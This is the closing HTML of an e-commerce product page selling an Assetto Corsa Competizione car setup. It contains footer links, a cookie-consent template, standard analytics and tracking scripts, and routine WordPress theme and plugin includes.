					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1b1be846" data-id="1b1be846" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60b70a7e elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="60b70a7e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/acc/">

											<span class="elementor-icon-list-text">Assetto Corsa Competizione</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/assetto-corsa/">

											<span class="elementor-icon-list-text">Assetto Corsa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/forza/">

											<span class="elementor-icon-list-text">Forza Horizon 5</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/project-cars/">

											<span class="elementor-icon-list-text">Project Cars 3</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-557af040" data-id="557af040" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b1252d9 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b1252d9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/iracing/">

											<span class="elementor-icon-list-text">iRacing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/f1-game/f1-23/">

											<span class="elementor-icon-list-text">F1 23</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/gran-turismo/">

											<span class="elementor-icon-list-text">Gran Turismo 7</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/raceroom/">

											<span class="elementor-icon-list-text">Race Room</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/html-sitemap/">

											<span class="elementor-icon-list-text">HTML Sitemap</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c791aa3 elementor-view-stacked elementor-shape-square elementor-widget__width-auto elementor-fixed back-to-top elementor-widget elementor-widget-icon" data-id="c791aa3" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#back-to-top" rel="nofollow" aria-label="Back To Top">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#000000" class="elementor-section elementor-top-section elementor-element elementor-element-26165455 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26165455" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fc22926" data-id="2fc22926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa51548 elementor-widget elementor-widget-text-editor" data-id="aa51548" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright 2023 SOLOX© All rights Reserved by SOLOX LTD.  Check our <a href="https://solox.gg/privacy-policy/">Privacy Policy</a>.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-776d456 elementor-widget elementor-widget-html" data-id="776d456" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
let bct = document.querySelector(".back-to-top");
window.addEventListener("scroll", ()=>{
if(window.pageYOffset > 500){
    bct.style.display = "block";
}else{
    bct.style.display = "none";
}
})
let bctxt = "<div class='bct-txt'>Back To Top</div>";
bct.innerHTML = bct.innerHTML+bctxt;
</script>

<!-- Sticky Header-->
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
    var header = document.getElementById('masthead');
    var sticky = header.offsetTop+60;

    function handleScroll() {
        if (window.pageYOffset > sticky) {
            header.classList.add('sticky');
        } else {
            header.classList.remove('sticky');
        }
    }

    // Add scroll event listener
    window.addEventListener('scroll', handleScroll);
</script>
<style>
    #masthead.sticky{
            position: fixed;
            top: 0;
            width: 100%;
            z-index: 1000;
    }
    .admin-bar #masthead.sticky{
            top: 30px;
    }
    #masthead.sticky .ast-site-identity {
     padding: 0; 
    }
</style>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Close Cart Drawer">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Shopping Cart					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
				</div><!-- #page -->
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://solox.gg/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://solox.gg/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,de,it', autoDisplay: false}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://solox.gg/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><!-- YouTube Feeds JS -->
<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">

</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/solox.gg"}},{"@type":"ListItem","position":2,"item":{"name":"ACC GT4 Setups","@id":"https:\/\/solox.gg\/product-category\/acc-gt4-setups\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ginetta G55 GT4","@id":"https:\/\/solox.gg\/product-category\/acc-gt4-setups\/ginetta-g55-gt4\/"}},{"@type":"ListItem","position":4,"item":{"name":"Ginetta G55 GT4 ACC Laguna Seca Setup 1.9","@id":"https:\/\/solox.gg\/product\/ginetta-g55-gt4-acc-laguna-seca-setup\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=431955085909979&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- This site is converting visitors into subscribers and customers with TrustPulse - https://trustpulse.com -->
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(w,d,s,n,r,a){(w._tpq=w._tpq||[]).push(['init',n]),(r=d.createElement(s)).type='text/javascript',r.src='https://a.trstplse.com/app/js/api.min.js',r.async=!0,(a=d.getElementsByTagName(s)[0]).parentNode.insertBefore(r,a)}(window,document,'script',8180);</script>
<!-- / TrustPulse -->
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel="stylesheet" id="wc-ppcp-blocks-styles-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/pymntpl-paypal-woocommerce/packages/blocks/build/styles.css?ver=1.0.55"></link>
<link rel="stylesheet" id="wc-blocks-style-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.2"></link>
<link rel="stylesheet" id="dce-style-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.2.4"></link>
<link rel="stylesheet" id="dce-dynamic-visibility-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.2.4"></link>
<link rel="stylesheet" id="widget-woocommerce-product-price-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.27.3"></link>
<script id="astra-theme-js-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout"};
</script>
<script src="https://solox.gg/wp-content/themes/astra/assets/js/minified/frontend.min.js" id="astra-theme-js-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="astra-mobile-cart-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var astra_cart = {"desktop_layout":"default","responsive_cart_click":"flyout"};
</script>
<script src="https://solox.gg/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js" id="astra-mobile-cart-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/assets/js/frontend/single-product.js" id="wcs-single-product-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js" id="jquery-chosen-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js" id="jet-plugins-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="jet-search-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var jetSearchSettings = {"rest_api_url":"https:\/\/solox.gg\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"622642684e","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/solox.gg\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/solox.gg\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"6b51118a3c","nonce":"b21a59b9f7","use_session":false}};
</script>
<script src="https://solox.gg/wp-content/plugins/jet-search/assets/js/jet-search.js" id="jet-search-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js?ver=6.7.2" id="bootstrap-js-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js" id="dynamic-conditions-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/google-language-translator/js/scripts.js" id="scripts-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" data-wp-strategy="defer" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" data-wp-strategy="defer" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" data-wp-strategy="defer" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wc-single-product-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://solox.gg/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" data-wp-strategy="defer" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js" id="gtm4wp-contact-form-7-tracker-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":3.99,"items":[{"item_id":2019336,"item_name":"Ginetta G55 GT4 ACC Laguna Seca Setup 1.9","sku":2019336,"price":3.99,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"ACC GT4 Setups","item_category2":"Ginetta G55 GT4","id":2019336}]},"event":"view_item"});
</script>
<script src="https://solox.gg/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wc-add-to-cart-variation-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
